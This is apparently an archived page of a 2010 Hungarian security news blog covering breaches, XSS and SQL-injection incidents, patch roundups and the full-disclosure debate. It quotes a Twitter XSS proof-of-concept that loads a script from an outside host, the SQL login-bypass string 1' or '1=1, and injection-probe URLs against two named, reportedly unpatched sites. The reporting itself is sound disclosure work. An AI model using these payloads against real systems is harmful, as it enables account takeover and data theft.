Az új informáicók alapján úgy tűnik, hogy ügyes account lopás történt. Rávettek több tagot, hogy egy bizonyos linket nyissanak meg. Aki a webcímet megnyitotta rosszul járt, mert a script lementte a jelszavát (valószínűleg cookie lopással, de ez csak tipp). Az egyik ilyen felhasználó admin volt, és miután a támadó belépett az adataival, kategóriákat, híreket, torrenteket törölt, és meghívó-darabszámokat változtatott. Bár az eset éjjel történt, szerencsére gyorsan megállították a támadót.

A Carpathians trackert is feltörték

2010.07.12. 08:36 | buherator | Szólj hozzá!

Címkék: incidens carpathians

Feltörték a Cisco Live 2010 adatbázisát

2010.07.09. 12:05 | buherator | Szólj hozzá!

A Cisco levélben étesített több ezer embert arról, hogy komprommitálták az ezévi Cisco Live rendezvényének regisztrációs adatbázisát. Az incidens során ugyan nem kerültek ki különösebben érzékeny személyes adatok, azonban aggodalomra ad okot a cég adatkezelési gyakorlatával kapcsolatban az, hogy olyanokat is értesítettek adatiak "elvesztéséről", akik nem is vettek részt a rendezvényen, ez pedig különösen kínos a világ egyik legnagyobb biztonságtechnikai szállítója számára.

Címkék: incidens cisco

Feltörték a Teracod trackert

2010.07.09. 10:17 | buherator | Szólj hozzá!

Az ASVA.info-sok kaptak pár érdekes képet:

A képek alapján nagyon úgy tűnik, hogy valaki sikeresen bejutott a Teracod-ra, és hozzáfért minimum az adminisztrátorok fiókjához. A behatoló létrehozott egy fórum topikot, majd kiírt egy új hírt, miszerint az oldal fel lett törve, és a felhasználók IP-jét és email címüket megszerezte. Nem ez az első eset, amikor az oldalon vagy az üzemeltetőknél biztonsági hiányosság van, idén februárban például vírusos lett az oldal forráskódja.

Az eredeti posztban olvashatjátok az adminok belső levélváltásának egy vicces részletét is :)

Címkék: incidens teracod

Nem törték fel a Skype titkosítását

2010.07.08. 15:09 | buherator | 8 komment

Feltörték a Skype-beszélgetések adatfolyamait titkosító RC4 algoritmust kriptográfiai szakértők – jelentették be a titkosításokkal foglalkozó Enrupt portálon (az oldal azóta összeomlott a kíváncsi olvasók rohama alatt, a bejelentés Google cache-ből itt olvasható). Mint írják, a titkosítást már hónapokkal ezelőtt sikerült visszafejteni, de a kód kiszivárgott a kriptográfusoktól, és hekkerek kezébe jutott. Ezért döntöttek úgy, hogy közkinccsé teszik a titkosítást visszafejtő kódot, ami letölthető innen(szintén rogyadozik a terhelés alatt, nem mindig elérhető).

A valóság ezzel szemben az, hogy a kutatóknak sikerült visszafejteniük a Skype eddig féltve örzött titkosítási algoritmusát, pontosabban a használt algoritmusok közül az RC4 módosított kulcskiterjesztési eljárását. Lehallgatni tehát ezek után sem lehet a beszélgetéseket, viszont a konkurens cégek képesek lehetnek Skype-kompatibilis szoftvereket gyártani.

A most nyilvánosságrahozott forráskód már korábban kiszivárgott, és rosszindulatú spammerek kezdték el használni, ezért döntött a csoport a nyilvánosságrahozatal mellett.

Persze lehetséges, hogy a módosított implementáció kriptográfiai kockázatokat is rejt, de ezeknek a feltárása egyelőre várat megára.

Az viszont biztos, hogy még egy okunk lesz elmenni a 27C3-ra :)

Friss: közben lekaptam a forrásokat, és feltoltam rapidshare-re.

Címkék: index skype kriptográfia reverse engineering

SQL injection a Pirate Bay-en

2010.07.08. 11:04 | buherator | 2 komment

Egy argentín hacker, Ch Russo és két társa több SQL injection sebezhetőséget fedeztek fel a népszerű torrent tracker, a Pirate Bay weboldalán. A hibák lehetővé tették, hogy illetéktelenek (pl. akár a jogvédő szervezetek munktársai :) hozzáférjenek a 4 millió regisztrált felhasználó e-mail címéhez, hash-elt jelszavához, a feltöltött torrent fájljaihoz, és IP címéhez.

A weboldalán közzétett videóban Russo bizonyítja, hogy sikerült adminisztrátori jogosultságokat szereznie az oldalon, valamit bemutatja a támadás egyes részleteit is.

A PirateBay-en azóta javították a hibát, de hivatalos reakció nem született az ügyben.

Címkék: sql injection pirate bay

Nyilvánosságrahozatali frontvonalak - Frissítve

2010.07.07. 10:50 | buherator | Szólj hozzá!

A Tavis Ormandy 0-day bejelentése után kialakult harc tovább folytatódik, az utóbbi napokban két pofont is kapott a Microsoft nyilvánosságrahozatali politikája.

A VUPEN néhány napja jelentette be, hogy megtalálták az első két biztonsági hibát az Office 2010 programcsomagban, a probléma részleteit viszont csak a saját fizető ügyfeleiknek adják ki, a Microsoftnak (aki nem tartozik ebbe a csoportba, a felelős felfedezőket csak a kiadott tanácslatban történő feltüntetéssel jutalmazzák) viszont nem.

A Microsoft-Spurned Researcher Collective (MSRC...) névre keresztelt csapat tovább ment, és közzétette egy javítatlan, Windows Vistát és 2008-at érintő, helyi jogosultságkiterjesztésre alkalmas sebezhetőség PoC kódját, így tiltakozva a cég politikája ellen.

Utóbbi csoport tevékenysége felhívja a figyelmet arra is, hogy bár Ormandy-t - aki először egyeztetni próbált a céggel - meghurcolták, a névtelen bejelentők ellen nem lehet mit tenni, így a mostani gyakorlat éppen a "felelőtlen" bejelentéseket ösztönzi.

A Microsofttól eddig nem érkezett hivatalos reakció a történtekkel kapcsolatban.

Frissítés:

A Kaspersky Lab Security News egyik cikke szerint az Internet Explorer 8 egyik core összetevőjében olyan, eddig még javítatlan sebezhetőség található, amely a távoli támadó számára kódfuttatást tehet lehetővé az áldozat érintett rendszerén. A hiba a Windows XP-n, Windows Vista-n és Windows 7-en futó Internet Explorer 8-at (32 és 64 bit) érinti.

A hibát a Wintercore-os Ruben Santamarta fedezte fel az mshtml.dll-ben. Santamarta egy proof-of-concept exploitot publikált a memóriaszivárgás bemutatására. A hiba érdekessége, hogy ASLR mellett is olyan érzékeny információkat szolgáltathat a támadó számára, amelyet az további támadásokhoz használhat fel.

A hiba úgy tűnik, hogy az IE-n kívül más böngészőt nem érint.

A probléma technikai leírása a PoC kóddal együtt itt. A részletek itt.

Címkék: microsoft office bug 0day full disclosure

YouTube XSS

2010.07.05. 10:02 | buherator | 2 komment

Automatikusan rejtettre állították a kommentárokat a YouTube-on, miután tömeges XSS támadás kezdődött rajtuk keresztül. A problémát az okozta, hogy a megjegyzéseknél használt szűrőeljárás csak az első beírt <script> tageket szűrte ki, így tetszőleges kliens oldali kód beágyazhatóvá vált az oldalba. A hírek szerint elsősorban idegesítő, mozgó-villogó szövegeket, félrevezető pop-up ablakokat jelenítettek meg a támadók, valamint sokkoló és/vagy pornográf oldalakra irányították a fertőzött videók látogatóit. Bár a módszer kifejezetten alkalmas kártékony kódok terjesztésére, (információim szerint) csak több klikkelés után lehetett malware-t begyűjteni az eset kapcsán. A szolgáltató megkezdte a rosszindulatú tartalmak kiirtását, de a helyreállítás el fog tartani egy darabig, szóval csak óvatosan a YouTube-on!

Címkék: youtube incidens xss

Olvasnivaló + Coming out

2010.06.28. 14:25 | buherator | 6 komment

Összeraktunk egy kis olvasnivalót, amiben egy trükkösebben kihasználható puffertúlcsordulásos sebezhetőség kihasználásának lépéseit ismerhetitek meg, magyar nyelven.

A linkre kattintva láthatjátok, hogy ez itt egy kicsit a reklám helye. Rég óta adós vagyok azzal, hogy leírjam, kiket is takar az a "mi", ezért összeraktam egy kis kérdezz-feleleket a témában.

Címkék: buherablog buffer overflow

Példamutatás

2010.06.28. 12:04 | buherator | 8 komment

(mostanában úgy tűnik, csak ilyen fennkölt címeket bírok kitalálni...)

Az elmúlt hetek sem teltek el szaftos sebezhetőségek nélkül. Buksikutya Stáhl Judit konyhájának honlapján talált érdekes dolgokat:

http://www.stahl.hu/index.nof?o=0&kord=moddat&kdir=desc&old=1&nyelvid=1&k1=6&k2=-1'

MArceLL pedig a webrendszer.hu-n botlott néhány nem triviálisan kihasználható, de azért csúnya hibába, aminek a szépségét az adja, hogy valószínűleg a cég által készített más honlapok is ugyanígy támadhatók:

http://www.webrendszer.hu/index.php?menu=10&cikk=2'

Mindkét helyre írtam még a múlt héten, választ nem kaptam.

Szerencsére pozitív példával is szolgálhatok: Szintén olvasói bejelentés nyomán sikerült jobbítani az Increst által fejlesztett weblapokon, amiért a cég egy babzsákfotelt ajánlott fel a becsületes megtalálónak! Ezúton tolmácsolnám minden szürkekalapos köszönetét a példamutatásért!

Címkék: bug sql injection az olvasó ír

Felelősségtudat

2010.06.26. 16:29 | buherator | 3 komment

Az elmúlt napokban-hetekben kisebb vihar alakult ki a nemzetközi IT-sec biliben, miután Tavis Ormandy nyilvánosságra hozta egy Windows XP-t (és talán 2003-at) érintő kritikus sebezhetőség részleteit.

Az esettel kapcsolatban rögtön született jónéhány cikk a különböző szakportálokon, többek ezek közül élesen bírálták (egyesek egyenesen leterroristázták) Ormandy-t, amiért (értelmezésük szerint) a kutató mindössze öt napot hagyott a Microsoftnak a hiba javítására. A helyzetet tovább bonyolította, hogy Ormandy a Google munkatársa, és ugyan a publikációban kifejezetten hangsúlyozta, hogy kutatását a saját szabadidejében végezte, a Microsoft egyik bloggere - és az ő példáját követve több más orgánum is - konzekvensen "a Google munkatársaként" hivatkozott a szakértőre, azt a látszatot keltve, hogy a keresőmulti hozta felelőtlen módon nyilvánosságra a sebezhetőségre vonatkozó információkat.

A Googlénél persze nem hülyék dolgoznak, mint ahogy a Microtost részéről is egy érvekkel jól alátámasztott kommunikációnak lehettünk tanúi. Spender egy igen részletes levélben kielemezte a történteket, és kiállt Ormandy mellett: Tudniillik a nyilvánosságrahozatalt hosszas egyezkedés előzte meg, amely során a biztonsági szakértő próbált egy ígéretet kicsikarni a Microsofttól arra vonatkozóan, hogy a bejelentett hibát két hónapon belül javítsák. Mivel a cég nem volt hajlandó ilyen garanciát vállalni, Ormandy a teljes nyilvánosságrahozatal mellett döntött. Spender szemléletes példákat hozott: a ZDI (amely a sérülékenységek felelős kereskezelmével foglalkozó cég) adatai szerint egyes Microsoftnak jelentett hibák akár két éven keresztül is javítatlanok maradtak. Ez idő alatt egy rosszindulatú fél is simán belebotolhat a problémába, és elkezdheti kihasználni azt a védtelen felhasználókkal szemben.

A nyilvánosságrahozatal után a MS-nak össze kell kapnia magát, és elkészíteni a javítást, vagy legalábbis elkerülő megoldásokat nyújtani a felhasználóknak - utóbbi meg is történt. Persze a sötét oldal sem pihen, és az első támadások is megjelentek, nyilvánvalóan Ormandy publikációjára alapozva.

Természetesen nem tisztem eldönteni, hogy kinek van igaza, de szeretném felhívni a figyelmet arra, hogy a világn nem fekete-fehér, a dolgok legtöbbször nem olyan egyszerűek, mint amilyennek látszanak. Az eset emellett a teljes- és felelős nyilvánosságrahozatal tanulságokkal teli párbajának tekinthető, a belinkelt cikkekben - amelyek elolvasását erősen ajánlom - kiválóan egymásnak feszül a két érvrendszer. A személyes véleményem az, hogy nincs univerzális igazság, hogy Ormandy ebben az esetben helyesen cselekedett-e, azt mindenki döntse el maga! Hasonló helyzetben pedig jó, ha tisztában vagyunk a lehetőségeinkkel, és az ezekhez kapcsolódó következményekkel.

Címkék: microsoft sajtó gondolat full disclosure tavis ormandy

Perzisztens XSS a Twitteren

2010.06.24. 15:43 | buherator | 6 komment

Egy 0wn3d_5ys becenevet használó - feltehetően indonéz - Twitter felhasználó perzisztens XSS sebezhetőséget talált a Twitteren. A problémát egy tavaly nyilvánosságra kerülthöz nagyon hasonló hiba okozza. Múlt évben James Salter a Twitter alkalmazásokhoz beállítható URL sszűrésében talált hibát, most pedig az alkalmazás nevének szűrését sikerült kijátszani. Ezen az olvalon részletesen elemzik a bemutatott PoC kódot, a leglényegesebb ez a kódrészlet:

<span>via <a href="hxxp://www.0wn3d-5ys.co.cc" rel="nofollow">UberTwitter<span style="visibility: hidden"> <script src='hxxp://is.gd/cWO66' type='text/javascript'></script></a> </span>

A hiba egyebek mellett lehetőséget különböző kártékony kódok terjesztésére a Twitteren keresztül, valamint megkönnyíti az adathalász támadások kivitelezését is.

Címkék: twitter xss

A Firefox 3.6.4 és 3.5.10 hibajavításai

2010.06.24. 13:45 | buherator | 1 komment

Nem rég érkeztek meg a népszerű Firefox böngésző 3.6.4-es és 3.5.10-es változatai, melyek több kritikus besorolású sebezhetőség javítását tartalmazzák. Ezek kihasználásával tetszőleges kód futtatható a régebbi böngészőváltozatokat futtató felhsználók számítógépén.

A 3.6-os verzió esetében a következő problémák kerültek javításra:

MFSA-2010-30: Egy integer túlcsordulás miatt az XSLT node-rendező kódjában extrém hosszú bemeneti szövegek esetében csak igen kis méretű puffer kerül lefoglalásra bizonyos hosszú adatok számára, így a program a rendelkezésére bocsátott memóriaterületen kívülre ír.

MFSA-2010-29: Az előzőhöz hasonló integer túlcsordulásból adódó heap overflow sebezhetőség a nsGenericDOMDataNode::SetTextInternal metódusban.

MFSA-2010-28: Két együttműködő plug-in esetében előfordulhat, hogy az egyik modul által a másiktól igényelt objektum referencia felszabadításra kerül, de erről az azt használó modul nem tud, így egy felszabadított memóriaterületre történhet hivatkozás.

MFSA-2010-26: Több stabilitási probléma javítása, melyekkel kapcsolatban a mozillás fejlesztők néhány esetben memória korrupciót (jobb magyar kifejezés erre?) tapasztaltak.

A 3.5-ös széria esetében további két probléma került javításra:

MFSA-2010-27: Keretek építésekor létrejöhetnek olyan menüelemek, melyek felszabadításra kerülnek, majd az nsCycleCollector::MarkRoots() eljárásban ismét felhasználásra kerülnek. Ilyenkor az előzőleg a felszabadított memóriaterületre helyezett támadó kód kerülhet lefuttatásra.

MFSA-2010-25: A Pwn2Own versenyen használt hiba javítása. Bár a problémát eddig csak a 3.6-os verzióban tudták kihasználni a Mozilla a biztonság kedvéért védelmet épített a 3.5-ös Firefoxba valamint a SeaMonkey és Thunderbird termékeibe is. A probléma abból adódott, hogy DOM objektumok különböző dokumentumok közötti mozgatásakor bizonyos esetben nem kerül át az új szkópba, ilyenkor pedig a szemétgyűjtő egy már felszabadított memóriaterülethez próbál hozzáférni.

Címkék: firefox patch

"A könnyeimmel csillapítani lehetne egész Uganda szomját!"

2010.06.23. 17:24 | buherator | 6 komment

Az elmúlt hétvégén részt vettünk az Offensice Security How Strong is Your Fu? versenyének második fordulóján, amely ismét kellően helyretette a nevezettek egóját. Az előző alkalomhoz képest ezúttal volt néhány komolyabb változás: Először is a nevezéshez egy kisebb összeget kellett utalni a Hackers For Charity számlájára, és csak az első 102 adakozót engedték be a laborkörnyezetbe. Erre azért volt szükség, hogy a szervezők megfelelően tudják tervezni az infrastruktúrát - mint azt később látni fogjuk, volt amit így sem tudtak kivédeni. Mivel a VPN hozzáférések számát ilyen módon korlátozták, nem volt szükség "n00b-filterre", helyette kettővel több, összesen öt darab célpont várt meghódításra. Egyik csapatnak sem sikerült az összes gépet bevennie, az alábbiakban a saját megoldásainkat és a többiek által leírt módszerek egyvelegét mutatom be*.

Címkék: hack how strong is your fu hackers for charity

Rewrite Rule Rock'n'Roll

2010.06.23. 14:50 | buherator | 4 komment

Újabb cikk a Niobium Attack Research jóvoltából, építve a korábbi Apache információszivárgása is:

BKV - sokadik kör

2010.06.18. 10:58 | buherator | 10 komment





Már egy jó ideje kipróbálható a BKV új, "béta állapotú" weboldala. Nos, úgy tűnik, a múltkori hibát még mindig nem sikerült kijavítani:

És a legutóbbi fiaskó ellenére az Apache hozzáférésszabályozási lehetőségeiben sem sikerült elmélyedni a kedves üzemeltetőknek:

Mivel az első képernyőkép hátterében feltehetően egy PHP include() áll, a fájlok forráskódját (ilyen módon) nem lehet kiolvasni, ugyanakkor elméletileg lehetőség nyílik távoli kódfuttatásra, amennyiben sikerül egy www-data áltlal olvasható fájlba PHP kódot csempészni.

Aztán van még itt pár érdekesség:

(a teljes URL kitalálását az olvasóra bízom :)

(a teljes URL kitalálását az olvasóra bízom :)

Szóval van még mint dolgozni a szájton, de a javításhoz szükséges minden információ megtalálhtó az access logokban, és persze én is szívesen* válaszolok a felmerülő kérdésekre.

Címkék: bkv bug

28 javítást, és hibás Flash Playert szállított az Apple

2010.06.17. 13:23 | buherator | 3 komment

Az Apple ismét méretes frissítéscsomagot szállított az OS X felhasználók számára. A bérelt hellyel rendelkező CUPS és ImageIO komponensek mellett a javításban helyet kaptak a Kerberos protokollt, illetve a hálózati autentikációt megvalósító részek javításai is, a javított hibák nagy része távoli kódfuttatást tett lehetővé azonosítatlan felhasználók számára.

A dolog szépséghibája, hogy a folt kiadási folyamata vélhetően nem volt összhangban az Adobe rendkívüli frissítéseivel, így a legfrissebb javítócsomagot telepítő OS X felhasználók egy 32 kritikus hibát tartalmazó Flash Playert kapnak a gépükre.

Címkék: apple patch adobe os x flash player

Aktívan kihaszálják az XP HCP sebezhetőségét

2010.06.16. 07:30 | buherator | 2 komment

Megkezdődött a nem rég nyilvánosságra került 0-day Windows exploit rosszindulatú kihasználása. A Microsoft egyelőre "korlátozott" mértékű támadásokról ír, melyeket weben keresztül használnak ki. A cég elérhetővé tett egy gyorsjavítást, amely letiltja a sérülékeny protokollkezelőt. Ezt mindenkinek érdemes telepíteni.

Címkék: windows hírek 0day hcp

Információszivárgás az iPhone 4 előrendeléseinél

2010.06.16. 07:24 | buherator | Szólj hozzá!

Nem sokkal az után, hogy az AT&T rendszerének egyik biztonsági hiányosságát kihasználva illetéktelenek hozzáfértek 114.000 iPad tulajdonos e-mail címéhez, újabb fiaskó körvonalazódik az Apple-AT&T kapcsolatban. A vezetéknélküli szolgálató - aki nem mellesleg az új készülék kizárólagos forgalmazója az USA-ban, és így igen szoros kapcsolatban van a gyártó Apple-el - weboldalán elérhető előrendelő rendszer több esetben más adatlapjára dobta a bejelentkezett felhasználókat, mint amihez a felhasznált azonosítók tartoztak, elérhetővé téve ezzel más vásárlók nevét, címét és híváslistáit.

További infók, és képernyőképek a Gizmodon.

Ráadás: Kábítószer birtoklása miatt beidészték Andrew Auernheimert, aki a Goatse Security tagjaként részt vett fent említett e-mail adatbázis kidumpolásában. A fiatalembernél az AT&T-s incidens miatt tartottak házkutatást, melynek során LSD-t, ecstasy-t és kokaint találtak az FBI nyomozói.

Címkék: apple bukta iphone at&t

Programozóbajnokság

2010.06.15. 11:38 | buherator | 5 komment

Én is kitwitteltem az IBM 48-órás programozóversenyről szóló hírt, tapasztalatból mondom, hogy egy igazán jó versenyről van szó. Aztán kaptam egy levelet Zooltól:

Láttam a hírt, hogy regisztrálni, csak úgy lehet, hogy ha megtalálják a programozók a regisztrációt. Hát én a regisztrációt azt nem találtam meg, ellenben megtaláltam az admin felületet és be is léptem rá... Ez most véletlenül volt, azt hittem itt a regisztráció.. :)

[...]

user: 1' or '1=1

pass: 1' or '1=1

Nem hittem, hogy ez az ősi trükk beválik még valahol, de csalódnom kellett:

Értesítettem az IBM-es szervezőket és a portált fejlesztő céget is - mert természetesen nem ez az egy oldal volt sebezhető ilyen módon - a hibát mostanra javították. Minden esetre lenne egy olyan javaslatom, hogy a történteket figyelembe véve idén novemberben a zsűri fektessen hangsúlyt a biztonságtudatos fejlesztés vizsgálatára az elkészült feladatok értékelése során :)

Címkék: ibm az olvasó ír programozóbajnokság

Buhera Sörözés - CFP

2010.06.14. 12:05 | buherator | 2 komment

Ebben a nagy nyári melegben (éppen zuhog), azt hiszem mindenki megszomjazik, így hát úgy érzem, hogy lassan ismét itt lesz az ideje egy közös szomjoltásnak. Hogy egy kis új színt vigyünk az alkalomba (és hogy kicsit majmoljuk a Defcon és 2600 meetingeket), a következőt találtam ki:

A következő sörözésen szeretném, ha lenne egy kb. egy órás előadás blokk, melyben lelkes vállalkozók villámelőadásait lehetne meghallgatni. A peremfeltételek a következők:

- Az időtartam legyen nagyjából 10 perc

- A téma legyen a(z információ-)biztonsággal kapcsolatos

Tehát lehet szó például egy általatok felfedezett bugról, egy trükkös exploitról, arról, hogy hogyan nyitottátok ki majd zártátok vissza a kocsitokat egy tekercs WC papírral, vagy hogy milyen jópofa eszközt kódoltatok le múltkor ebédszünetben.

Én biztosan bevállalok egy blokkot, és szeretném, ha rajtam kívül még legalább négyen jelentkeznének e nemes feladatra. Az időpontot azután fogjuk megszavazni, hogy beérkezett (buherator kukac gmail) legalább ez az első négy jelentkező témája.

Szóval aki szomjas, az agyaljon, remélem minél hamarabb elkezdhetem írni a következő posztot a témában!

Címkék: buhera sörözés

Távoli kódfuttatás a Windows HCP protokollkezelőjén keresztül

2010.06.10. 17:35 | buherator | 1 komment

Tavis Ormandy egy (legjobb esetben) Windows XP-t és Windows 2003-t érintő távoli kódfuttatásra alkalmas probléma leírását tette közzé tegnap.

A problémát a Windows Help Center HCP protokollkezelőjében található egyik konvertáló függvény helytelen használata okozza, ami XSS-re ad lehetőséget a vezérlő által megjelenített oldalon. A baj az, hogy a HCP-n keresztül betöltött dokumentumok megbízható zónában futnak, így lehetőség nyílik kódfuttatásra JavaScript segítségével.

A hiba kihasználását megnehezíti, hogy egy egyszerű hcp:// hivatkozás megjelenítésekor a protokollkezelőt használó alkalmazások megerősítést kérnek a felhasználótól a folytatáshoz, de ezt a védelmi funkciót is meg lehet kerülni: Ha egy Advanced Stream Redirector (ASX - ezt a formátumot alapesetben a Windows Media Player kezeli le) formátumú fájl HtmlView paraméterének egy olyan weboldalt adunk, amely egy IFRAME-be ágyazva egy hcp:// hivatkozást jelenít meg, nem kapunk figyelmeztetést.

Látható, hogy a hiba kihasználásához több komponens összejátéka szükséges. A fent említett operációsrendszereken ez az összhang alapértelmezetten biztosított, de elképzelhető, hogy más verziók ill. akár a MS-tól független komponenseket tartalmazó konfigurációk is érintettek. A problémát nem csak böngészőn keresztül, hanem e-mailek, Office dokumentumok, illetve bármely, a Windows beépített protokollkezelőit használó alkalmazás segítségével is ki lehet használni.

Ormandy közzétett több féle áthidaló megoldást is, ezek közül a legegyszerűbb a

HKCR\HCP\shell\open

kulcs letiltása, de azoknak, akik nem tudják nélkülözni az érintett protokollkezelőt, egy ideiglenes javítás is rendelkezésre áll (az oldal alján, mellékelt szövegek elolvasása után, szigorúan sagát felelősségre használandó!).

Frissítés:

A Secunia szakértői mélyrehatóan megvizsgálták a problémát, és álláspontjuk szerint a Tavis által kidolgozott patch nem nyújt megfelelő védelmet.

Frissítés 2:

A Microsoft is reagált a problémára, szerintük a fent említett két rendszernél újabb Windows változatok nem érintettek. Még ma hivatalos advisory várható, amely részletesen bemutatja a lehetséges elkerülő megoldásokat.

Címkék: windows bug hcp

Adobe helyzetjelentés

2010.06.10. 16:56 | buherator | Szólj hozzá!

Az Adobe mára ígéri a javítást a nem rég felfedezett, jelenleg is aktívan kihasznált Flash sebezhetőségre. Ugyanakkor a szintén érintett Reader és Acrobat termékekhez csak június 29-én fog javítás érkezni.

Mivel ezek az alkalmazások is folyamatosan támadás alatt állnak, a hónap végéig érdemes alternatív PDF olvasót/szerkesztőt választani. A Zynamics blogján érdekes elemzés olvasható egy rosszindulatú kóddal megfűszerezett PDF fájl lelki világáról.

Címkék: patch adobe

Így lehetett megszerezni 114000 iPad tulajdonos e-mail címét

2010.06.10. 12:12 | buherator | Szólj hozzá!

Aki lemaradt volna (via trey@HUP):

Több forrás is arról számol be, hogy egy, az AT&T ellen elkövetett betörés nyomán 114 000 iPad tulajdonos adatai kerültek nyilvánosságra. A kiszivárgott adatok közt számos vezető cég vezérigazgatójának, politikusnak, katonai vezetőnek az e-mail címe lett publikus. Az egyik cikk arról számol be, hogy nem csak az e-mail címek szivárogtak ki, hanem az account-ok is sérültek. Az AT&T megerősítette a betörés hírét. Az eddigi információk szerint a szolgáltató bezárta a biztonsági rést, de az ügyfelek nem értesültek a problémáról egészen idáig. Az Apple a cikkek publikálásáig nem kommentálta a dolgot. Az előfizetők adatai a Goatse Security-hoz jutottak. Az AT&T weboldalának sebezhetőségét használták ki a támadók. A csoport értesítette a résről az AT&T-t, ami bezárta a biztonsági sebezhetőséget.

A gyűjtéshez használt szkript itt tekinthető meg.

Címkék: apple ipad atnt

Microsoft frissítőkedd - 2010 június

2010.06.09. 17:41 | buherator | Szólj hozzá!

Íme a júniusi adag:

MS10-032: Három kernel módú driver javítása. A sebezhetőségek lehetővé teszik, hogy speciális TrueType karakterkészletek vagy ablakok létrehozásakor megadott speciális callback függvények segítvégével jogosultságkiterjesztést érjünk el bármely Windows változat esetében (Server 2008 Core install esetén is, a harmadik módszeról nem találtam használható információt, viszont még pár fontos részlet elolvasható az SRD blogon).

MS10-033: Két, a Windows média (ki)tömörítő komponenseit érintő probléma, ami távoli kódfuttatásra ad lehetőséget speciális AVI fájlok segítségével. A hiba az összes támogatott Windows változatot érinti, beleértve a 2008 Server változatot is, amely alapértelmezett konfigurációban is sebezhető.

MS10-034: Erre a hónapra is jutott két ActiveX probléma, az összes desktop Windows változat fölött átvehető az irányítás, ha a kedves felhasználó egy megfelelően összeállított weboldalra merészkedik Internet Explorerrel.

MS10-035: Hat IE sebezhetőség javítása, ezek közül az egyik információszivárgást okozó hiba leírása elolvasható itt - a probléma lényege, hogy a gyorsítótárazás helytelen megvalósítása miatt, az egyik domainen futó alkalmazás bele tud nézni egy másik tartomány adataiba (bővebben az SRD blogon). Ebben a csomagban szerepel a Pwn2Own-on bemutatott IE hiba javítása is

MS10-036: Megint ActiveX, ezúttal Office dokumentumokba ágyazott vezérlőkkel (nem tudom mit nyomhatott aki ezt a lehetőséget kitalálta...) lehet gonosz dolgokat véghez vinni, ehhez a felhasználónak meg kell nyitnia egy megfelelően összeállított fájlt.

MS10-037: Az OpenType Compact Font Format driverét érintő sebezhetőség javítása, a probléma jogosultságkiterjesztésre ad alkalmat minden támogatott rendszeren. A 2008 Server alapértelmezett installációk is érintettek.

MS10-038: Tizennégy (!) hibajavítás az Excelhez. Több ezek közül kódfuttatásra ad lehetőséget, ha a felhasználó megnyit egy speciális táblázatot. Még egy remek lehetőség féreggyártásra.

MS10-039: A már tárgyalt SharePoint XSS javítása.

MS10-040: Autentikáció után távoli kódfuttatásra alkalmat adó probléma az IIS 6.0,7.0 és 7.5 változataiban. Csak azok a konfigurációk érintettek, melyeken engedélyezett az Extended Protection for Authentication funkció. Ez automatikusan engedélyezésre kerül Windows7 és Server 2008 R2 esetén, ha a Windows authentication szerepkört telepítjük.

MS10-041: Egy, a .NET keretrendszert érintő probléma javítása. A hiba lehetővé teszi, hogy aláírt XML dokumentumok tartalmát észrevétlenül megváltoztassuk. A problémát az okozza, hogy az integritásellenőzésre használt HMAC lenyomat maximális hosszának nincs minimum értéke, így kellően alacsony bitszámot megadva az ütközési valószínűség kényelmesre növelhető. A probléma a .NET keretrendszert használó alkalmazásokon kívül több Oracle és IBM szoftvert és magát a Sun JDK-t is érinti. Szinten az SRD blog szolgál bővebb információval.

Hasznos változás a tanácslatokban, hogy a sebezhető programkomponenseket (akár a konkrét DLL-t) is megnevezi a Microsoft, valamint a CVE azonosítók már linkelnek a mitre.org adatbázisára.

Címkék: microsoft patch office internet explorer excel iis

Vadon tenyésző Adobe exploitook

2010.06.05. 16:27 | buherator | Szólj hozzá!

Az Adobe ma hajnalban figyelmeztetést adott ki, mely szerint eddig javítatlan sebezhetőségeket kihasználó exploitok jelentek meg, melyek a Flash Player a Reader és Acrobat termékeket veszik célba. A probléma a már nem először fókuszba került authplay.dll-t érinti Windowson, de az OS X-es, Linux-os és Solarisra készült programváltozatok is sebezhetőek. A cég ezek alapján az authplay.dll elérésének megakadályozását javasolja elkerülő megoldásként a PDF machinátorokkal kapcsolatban, hogy a nem windowsos változatok esetében mi a teendő, arról nem szól a fáma. A Flash Player 10-es szériájából a kiadás előtt álló 10.1 RC nem érintett. A hivatalos javítás megjelenéséről egyelőre nem esett szó.